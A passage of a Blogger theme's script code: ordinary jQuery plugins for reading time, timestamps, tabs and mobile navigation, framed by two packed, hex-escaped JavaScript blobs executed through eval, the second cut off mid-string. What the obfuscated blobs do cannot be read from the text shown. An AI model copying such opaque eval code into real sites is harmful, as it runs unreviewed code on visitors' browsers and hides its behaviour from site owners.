i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a